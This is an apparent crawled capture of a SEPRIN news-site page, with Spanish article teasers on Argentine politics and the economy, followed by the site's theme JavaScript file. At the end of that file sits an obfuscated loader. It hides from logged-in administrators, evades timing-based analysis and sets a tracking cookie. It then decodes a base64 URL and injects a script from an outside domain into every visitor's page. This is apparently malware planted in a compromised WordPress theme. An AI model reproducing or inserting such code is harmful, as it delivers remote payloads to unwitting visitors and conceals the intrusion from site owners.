	</div>	<div class="col-lg-4 col-md-12 col-sm-12">
		<article class="post grid-view-news-area vrsn-two wow animate fadeInUp" data-wow-delay=".3s" class="post-56419 post type-post status-publish format-standard has-post-thumbnail hentry category-politica">		
				   <figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/22/el-pro-fue-a-la-justicia-para-frenar-las-designaciones-en-la-agn-y-escala-la-tension-con-lla/"><img width="750" height="500" src="https://www.seprin.info/wp-content/uploads/2025/12/18-3.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/18-3.webp 750w, https://www.seprin.info/wp-content/uploads/2025/12/18-3-300x200.webp 300w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a></figure>		
					<figcaption class="post-content">
						<div class="entry-meta">
							<span class="cat-links links-space">
								 <a class="links-bg politica" href="https://www.seprin.info/category/politica/"><span>Politica</span></a>							</span>
						</div>					
						<header class="entry-header">
							<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/22/el-pro-fue-a-la-justicia-para-frenar-las-designaciones-en-la-agn-y-escala-la-tension-con-lla/">El Pro fue a la Justicia para frenar las designaciones en la AGN y escala la tensión con LLA</a></h5>						</header>
						<div class="entry-meta align-self-center">
							<span class="author">
														<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
							</span>					
							<span class="posted-on">
								<i class="fa-regular fa-clock"></i>
								<a href="https://www.seprin.info/2025/12/"><time>
								Dic 22, 2025</time></a>
							</span>
							<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/22/el-pro-fue-a-la-justicia-para-frenar-las-designaciones-en-la-agn-y-escala-la-tension-con-lla/#respond">0</a></span>
						</div>	
						<div class="entry-content">
							<p>El bloque que conduce Cristian Ritondo presentó un amparo judicial para impugnar la designación de los nuevos auditores. Denuncia un&hellip;</p>
														<a href="https://www.seprin.info/2025/12/22/el-pro-fue-a-la-justicia-para-frenar-las-designaciones-en-la-agn-y-escala-la-tension-con-lla/" class="more-link">[+]</a>
																				</div>
					</figcaption>	
		</article><!-- #post-56419 -->
	</div>	<div class="col-lg-4 col-md-12 col-sm-12">
		<article class="post grid-view-news-area vrsn-two wow animate fadeInUp" data-wow-delay=".3s" class="post-56416 post type-post status-publish format-standard has-post-thumbnail hentry category-economia">		
				   <figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/22/dolar-cara-chica-hasta-cuando-y-como-se-pueden-cambiar-los-billetes-segun-la-disposicion-del-bcra/"><img width="1600" height="1067" src="https://www.seprin.info/wp-content/uploads/2025/12/16-10.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/16-10.webp 1600w, https://www.seprin.info/wp-content/uploads/2025/12/16-10-300x200.webp 300w, https://www.seprin.info/wp-content/uploads/2025/12/16-10-1024x683.webp 1024w, https://www.seprin.info/wp-content/uploads/2025/12/16-10-768x512.webp 768w, https://www.seprin.info/wp-content/uploads/2025/12/16-10-1536x1024.webp 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a></figure>		
					<figcaption class="post-content">
						<div class="entry-meta">
							<span class="cat-links links-space">
								 <a class="links-bg economia" href="https://www.seprin.info/category/economia/"><span>Economia</span></a>							</span>
						</div>					
						<header class="entry-header">
							<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/22/dolar-cara-chica-hasta-cuando-y-como-se-pueden-cambiar-los-billetes-segun-la-disposicion-del-bcra/">Dólar cara chica: hasta cuándo y cómo se pueden cambiar los billetes según la disposición del BCRA</a></h5>						</header>
						<div class="entry-meta align-self-center">
							<span class="author">
														<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
							</span>					
							<span class="posted-on">
								<i class="fa-regular fa-clock"></i>
								<a href="https://www.seprin.info/2025/12/"><time>
								Dic 22, 2025</time></a>
							</span>
							<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/22/dolar-cara-chica-hasta-cuando-y-como-se-pueden-cambiar-los-billetes-segun-la-disposicion-del-bcra/#respond">0</a></span>
						</div>	
						<div class="entry-content">
							<p>El BCRA quitó la fecha límite para aceptar dólares antiguos y explicó cómo funciona el sistema para depositarlos o reemplazarlos&hellip;</p>
														<a href="https://www.seprin.info/2025/12/22/dolar-cara-chica-hasta-cuando-y-como-se-pueden-cambiar-los-billetes-segun-la-disposicion-del-bcra/" class="more-link">[+]</a>
																				</div>
					</figcaption>	
		</article><!-- #post-56416 -->
	</div>
	<nav class="navigation pagination" aria-label="Paginación de entradas">
		<h2 class="screen-reader-text">Paginación de entradas</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://www.seprin.info/page/3/?qchz8429tuwwvfv653"><i class="fa fa-angle-double-left"></i></a>
<a class="page-numbers" href="https://www.seprin.info/?qchz8429tuwwvfv653">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.seprin.info/page/3/?qchz8429tuwwvfv653">3</a>
<span aria-current="page" class="page-numbers current">4</span>
<a class="page-numbers" href="https://www.seprin.info/page/5/?qchz8429tuwwvfv653">5</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.seprin.info/page/544/?qchz8429tuwwvfv653">544</a>
<a class="next page-numbers" href="https://www.seprin.info/page/5/?qchz8429tuwwvfv653"><i class="fa fa-angle-double-right"></i></a></div>
	</nav>						</div>
			</div>
			
<div class="col-lg-4 col-md-6 col-sm-12">

	<div class="sidebar">
	
		<aside id="block-166" data-wow-delay=".3s" class="wow animate fadeInUp widget side-bar-widget sidebar-main widget_block widget_search"><form role="search" method="get" action="https://www.seprin.info/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside><aside id="block-158" data-wow-delay=".3s" class="wow animate fadeInUp widget side-bar-widget sidebar-main widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="COMISIÓN COMPLETA: ACCIÓN SOCIAL Y SALUD PÚBLICA - 5 de agosto de 2025 - Diputados Argentina" width="800" height="450" src="https://www.youtube.com/embed/-tZYCLmSXRY?list=PL93Is8g0fzeo1GuHQOPFB1J4-OfcjHYzX" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-135" data-wow-delay=".3s" class="wow animate fadeInUp widget side-bar-widget sidebar-main widget_block"><meta http-equiv="refresh" content="600"></aside><aside id="block-133" data-wow-delay=".3s" class="wow animate fadeInUp widget side-bar-widget sidebar-main widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunes">L</th>
		<th scope="col" aria-label="martes">M</th>
		<th scope="col" aria-label="miércoles">X</th>
		<th scope="col" aria-label="jueves">J</th>
		<th scope="col" aria-label="viernes">V</th>
		<th scope="col" aria-label="sábado">S</th>
		<th scope="col" aria-label="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td><a href="https://www.seprin.info/2026/01/05/" aria-label="Entradas publicadas el 5 January, 2026">5</a></td><td>6</td><td>7</td><td>8</td><td><a href="https://www.seprin.info/2026/01/09/" aria-label="Entradas publicadas el 9 January, 2026">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.seprin.info/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="block-162" data-wow-delay=".3s" class="wow animate fadeInUp widget side-bar-widget sidebar-main widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://www.seprin.info/category/destacadas/">Destacadas</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.seprin.info/category/economia/">Economia</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.seprin.info/category/policial/">Policial</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.seprin.info/category/politica/">Politica</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.seprin.info/category/portada/">Portada</a>
</li>
</ul></aside><aside id="block-167" data-wow-delay=".3s" class="wow animate fadeInUp widget side-bar-widget sidebar-main widget_block"><p>Lectores on line: - 362</p>
</aside>	
		
	</div>
	
</div>	


		</div>	
	</div>
</section>

	
	<!-- Sponsored News Section-->
	<section class="sponsored-news-section">
		<div class="container-full">
			
			<!--Grid View Post -->
			<div class="row mb-space-20">
				
				<div class="col-12">
					<span class="news-section-title wow animate fadeInUp" data-wow-delay=".3s">
						<h5 class="f-heading">Por si te lo perdiste <i class="fa-solid fa-bullhorn"></i></h5>
					</span>
				</div>
				
				<div class="col-12">
					<div class="row">
						
										
						
							<div class="col-lg-3 col-md-6 col-sm-12">
								<article class="post grid-view-news-area wow animate zoomIn " data-wow-delay=".3s">
									<figure class="post-thumbnail">
																				<a class="img-block" href="https://www.seprin.info/2026/01/09/custodias-vip-en-tiempos-de-ajuste-millones-para-la-seguridad-privada-del-intendente-de-ushuaia/"><img width="1080" height="783" src="https://www.seprin.info/wp-content/uploads/2026/01/ccdd6684-94ee-40bf-a5f4-13f153563197.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2026/01/ccdd6684-94ee-40bf-a5f4-13f153563197.jpg 1080w, https://www.seprin.info/wp-content/uploads/2026/01/ccdd6684-94ee-40bf-a5f4-13f153563197-300x218.jpg 300w, https://www.seprin.info/wp-content/uploads/2026/01/ccdd6684-94ee-40bf-a5f4-13f153563197-1024x742.jpg 1024w, https://www.seprin.info/wp-content/uploads/2026/01/ccdd6684-94ee-40bf-a5f4-13f153563197-768x557.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a>
									</figure>	
									<figcaption class="post-content">								
										<div class="entry-meta">
											<span class="cat-links links-space">
											 <a class="links-bg destacadas" href="https://www.seprin.info/category/destacadas/"><span>Destacadas</span></a> <a class="links-bg politica" href="https://www.seprin.info/category/politica/"><span>Politica</span></a>											</span>
										</div>									
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://www.seprin.info/2026/01/09/custodias-vip-en-tiempos-de-ajuste-millones-para-la-seguridad-privada-del-intendente-de-ushuaia/">Custodias VIP en tiempos de ajuste: millones para la seguridad privada del intendente de Ushuaia</a></h5>
										</header>									
										<div class="entry-meta meta-two align-self-center">
											<span class="author">
																								<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
											</span>
											<span class="posted-on"><i class="fa-regular fa-clock"></i>
												<a href="https://www.seprin.info/2026/01/"><time>
													Ene 9, 2026</time></a>
											</span>
										</div>	
									</figcaption>	
								</article>
							</div>
							
													
						
							<div class="col-lg-3 col-md-6 col-sm-12">
								<article class="post grid-view-news-area wow animate zoomIn " data-wow-delay=".3s">
									<figure class="post-thumbnail">
																				<a class="img-block" href="https://www.seprin.info/2026/01/05/cambio-de-jefes-petroleo-oro-y-drogas-los-tesoros-que-se-apodera-trump/"><img width="1100" height="1500" src="https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI.jpg 1100w, https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI-220x300.jpg 220w, https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI-751x1024.jpg 751w, https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI-768x1047.jpg 768w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /></a>
									</figure>	
									<figcaption class="post-content">								
										<div class="entry-meta">
											<span class="cat-links links-space">
											 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>											</span>
										</div>									
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://www.seprin.info/2026/01/05/cambio-de-jefes-petroleo-oro-y-drogas-los-tesoros-que-se-apodera-trump/">Cambio de jefes: Petróleo, oro y drogas, los tesoros que se apodera Trump .</a></h5>
										</header>									
										<div class="entry-meta meta-two align-self-center">
											<span class="author">
																								<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
											</span>
											<span class="posted-on"><i class="fa-regular fa-clock"></i>
												<a href="https://www.seprin.info/2026/01/"><time>
													Ene 5, 2026</time></a>
											</span>
										</div>	
									</figcaption>	
								</article>
							</div>
							
													
						
							<div class="col-lg-3 col-md-6 col-sm-12">
								<article class="post grid-view-news-area wow animate zoomIn " data-wow-delay=".3s">
									<figure class="post-thumbnail">
																				<a class="img-block" href="https://www.seprin.info/2026/01/05/marco-rubio-y-su-cunado-narco-la-doble-moral-de-ee-uu-en-la-lucha-contra-las-drogas/"><img width="1100" height="734" src="https://www.seprin.info/wp-content/uploads/2026/01/MARCO-RUBIO-SECRETARIO-DE-ESTADO-USA.png" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2026/01/MARCO-RUBIO-SECRETARIO-DE-ESTADO-USA.png 1100w, https://www.seprin.info/wp-content/uploads/2026/01/MARCO-RUBIO-SECRETARIO-DE-ESTADO-USA-300x200.png 300w, https://www.seprin.info/wp-content/uploads/2026/01/MARCO-RUBIO-SECRETARIO-DE-ESTADO-USA-1024x683.png 1024w, https://www.seprin.info/wp-content/uploads/2026/01/MARCO-RUBIO-SECRETARIO-DE-ESTADO-USA-768x512.png 768w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /></a>
									</figure>	
									<figcaption class="post-content">								
										<div class="entry-meta">
											<span class="cat-links links-space">
											 <a class="links-bg destacadas" href="https://www.seprin.info/category/destacadas/"><span>Destacadas</span></a>											</span>
										</div>									
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://www.seprin.info/2026/01/05/marco-rubio-y-su-cunado-narco-la-doble-moral-de-ee-uu-en-la-lucha-contra-las-drogas/">Marco Rubio y su cuñado narco: la doble moral de EE.UU. en la lucha contra las drogas</a></h5>
										</header>									
										<div class="entry-meta meta-two align-self-center">
											<span class="author">
																								<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
											</span>
											<span class="posted-on"><i class="fa-regular fa-clock"></i>
												<a href="https://www.seprin.info/2026/01/"><time>
													Ene 5, 2026</time></a>
											</span>
										</div>	
									</figcaption>	
								</article>
							</div>
							
													
						
							<div class="col-lg-3 col-md-6 col-sm-12">
								<article class="post grid-view-news-area wow animate zoomIn " data-wow-delay=".3s">
									<figure class="post-thumbnail">
																				<a class="img-block" href="https://www.seprin.info/2025/12/26/tension-con-la-iglesia-milei-recibio-a-evangelicos-tras-negarle-una-reunion-a-los-obispos/"><img width="940" height="529" src="https://www.seprin.info/wp-content/uploads/2025/12/21.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/21.webp 940w, https://www.seprin.info/wp-content/uploads/2025/12/21-300x169.webp 300w, https://www.seprin.info/wp-content/uploads/2025/12/21-768x432.webp 768w" sizes="auto, (max-width: 940px) 100vw, 940px" /></a>
									</figure>	
									<figcaption class="post-content">								
										<div class="entry-meta">
											<span class="cat-links links-space">
											 <a class="links-bg politica" href="https://www.seprin.info/category/politica/"><span>Politica</span></a>											</span>
										</div>									
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/26/tension-con-la-iglesia-milei-recibio-a-evangelicos-tras-negarle-una-reunion-a-los-obispos/">Tensión con la Iglesia: Milei recibió a evangélicos tras negarle una reunión a los obispos</a></h5>
										</header>									
										<div class="entry-meta meta-two align-self-center">
											<span class="author">
																								<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
											</span>
											<span class="posted-on"><i class="fa-regular fa-clock"></i>
												<a href="https://www.seprin.info/2025/12/"><time>
													Dic 26, 2025</time></a>
											</span>
										</div>	
									</figcaption>	
								</article>
							</div>
							
												</div>
				</div>
				
			</div><!--/row -->	
			<!--/Grid View Post -->	
			
		</div>
	</section>
	<!-- /Sponsored News Section-->	



	<!--Footer-->
	<footer class="site-footer site-footer-overlay">
		<div class="container-full">
		
						<!--Footer Widgets-->			
				<div class="row footer-sidebar wow animate zoomIn" data-wow-delay="0.3s">
				   				</div>
			<!--/Footer Widgets-->
			
					<div class="row">
				<div class="col-12">
					<div class="site-info-border"></div>
				</div>
						
				<div class="col-md-6 col-sm-12">
					<div class="site-info text-left">
					    <p>
                            Copyright © 2025   Servicio Privado de información.  SEPRIN                              <span class="sep"> | </span>
                             <a href="https://themearile.com/irvine-news-theme/" target="_blank">Irvine News</a> by <a href="https://themearile.com" target="_blank">ThemeArile</a>                              </a>
                        </p>				
					</div>
				</div>	
				<div class="col-md-6 col-sm-12">
						<div class="menu-redes-container"><ul id="menu-redes" class="site-info-menu"><li id="menu-item-32" class="email menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a class="nav-link" target="_blank" href="mailto:seprin.arg@gmail.com">e-mail</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a class="nav-link" href="https://twitter.com/SEPRIN_ARG">Twitter</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a class="nav-link" href="https://www.facebook.com/hectoraldereteseprin">Facebook</a></li>
</ul></div>			
				</div>
			</div>
			
	
		</div>
	
			
	</footer>
	<!--/End of Footer-->		
			<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->
    	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/irvine-news\/*","\/wp-content\/themes\/newsexo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">	
	
					.site-logo img.custom-logo {
				max-width: 210px;
				height: auto;
			}
				
					.logo-banner {
				background: #17212c url(https://www.seprin.info/wp-content/themes/irvine-news/assets/img/header-banner.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}
				
					.logo-banner-overlay::before {
				background: rgba(0,0,0,0.75) !important;
			}
				
				
   </style>
<script>
	// This JS added for the Toggle button to work with the focus element.
		jQuery('.navbar-toggler').click(function(){
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		});

</script>
<script type="text/javascript" src="https://www.seprin.info/wp-content/themes/newsexo/assets/js/skip-link-focus-fix.js?ver=20151215" id="newsexo-skip-link-focus-fix-js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.seprin.info/wp-content/themes/newsexo/assets/js/custom.js?ver=6.8.3
body_size: 1983
content:
	// OWL SLIDER CUSTOM JS

	jQuery(document).ready(function() {
		
		
		/* ---------------------------------------------- /*
         * Home section height
         /* ---------------------------------------------- */

        function buildHomeSection(homeSection) {
            if (homeSection.length > 0) {
                if (homeSection.hasClass('home-full-height')) {
                    homeSection.height(jQuery(window).height());
                } else {
                    homeSection.height(jQuery(window).height() * 0.85);
                }
            }
        }
		
		/* ---------------------------------------------- /*
         * Header Sticky
         /* ---------------------------------------------- */
		
		jQuery(window).scroll(function(){
            if (jQuery(window).scrollTop() >= 100) {
                jQuery('.header-sticky').addClass('header-fixed-top');
				jQuery('.header-sticky').removeClass('not-sticky');
            }
            else {
                jQuery('.header-sticky').removeClass('header-fixed-top');
				jQuery('.header-sticky').addClass('not-sticky');
            }
        });
		
		/* ---------------------------------------------- /*
         * Time
        /* ---------------------------------------------- */
		
		   var myVar = setInterval(function() {
			myTimer();
		  }, 100);

		  function myTimer() {
			var d = new Date();
			document.getElementById("newsexo-time").innerHTML = d.toLocaleTimeString();
		  }
		
		/* ---------------------------------------------- /*
         * Scroll top
         /* ---------------------------------------------- */

        jQuery(window).scroll(function() {
            if (jQuery(this).scrollTop() > 100) {
                jQuery('.page-scroll-up').fadeIn();
            } else {
                jQuery('.page-scroll-up').fadeOut();
            }
        });

        jQuery('a[href="#totop"]').click(function() {
            jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
            return false;
        });
		
		
		// Tooltip Js
		jQuery(function () {
			jQuery('[data-toggle="tooltip"]').tooltip()
		});
	
		// Accodian Js
		function toggleIcon(e) {
			jQuery(e.target)
			.prev('.panel-heading')
			.find(".more-less")
			.toggleClass('fa-plus-square-o fa-minus-square-o');
		}
		jQuery('.panel-group').on('hidden.bs.collapse', toggleIcon);
		jQuery('.panel-group').on('shown.bs.collapse', toggleIcon);
		
		
		
		//Search Popup Box
		
		jQuery(function () {
			jQuery('a[href="#search-popup"]').on('click', function(event) {
				event.preventDefault();
				jQuery('#search-popup').addClass('open');
				jQuery('#search-popup > form > input[type="search-popup"]').focus();
			});
			
			jQuery('#search-popup, #search-popup button.close').on('click keyup', function(event) {
				if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
					jQuery(this).removeClass('open');
				}
			});
		});
		
		
		//News Slider
		jQuery("#news-slider").owlCarousel({
			//navigation : true, // Show next and prev buttons	
			autoplay: true,
			autoplayTimeout: 1800,
			smartSpeed: 1200,
			autoplayHoverPause: true,
			loop:true,
			margin:0, // margin 10px till 960 breakpoint
			autoHeight: true,
			responsiveClass:true, // Optional helper class. Add 'owl-reponsive-' + 'breakpoint' class to main element.
			items: 1,
			dots: false,
			nav:true, // is true across all sizes
			//lazyLoad:true,
			navText: ["<i class='fa-solid fa-angle-left'></i>","<i class='fa-solid fa-angle-right'></i>"]
		});
		
		//News Slider
		jQuery("#news-slider-fluid").owlCarousel({
			//navigation : true, // Show next and prev buttons	
			autoplay: true,
			autoplayTimeout: 1800,
			smartSpeed: 1200,
			autoplayHoverPause: true,
			loop:true,
			margin:8, // margin 10px till 960 breakpoint
			autoHeight: true,
			responsiveClass:true, // Optional helper class. Add 'owl-reponsive-' + 'breakpoint' class to main element.
			//items: 1,
			dots: false,
			nav:true, // is true across all sizes
			//lazyLoad:true,
			navText: ["<i class='fa-solid fa-angle-left'></i>","<i class='fa-solid fa-angle-right'></i>"], 
			responsive:{ 
				100:{ items:1 },	
				480:{ items:1 },
				768:{ items:2 },
				992:{ items:2 },
				1024:{ items:3 },
			}
		});
		 
	});
	;(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0bQ==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();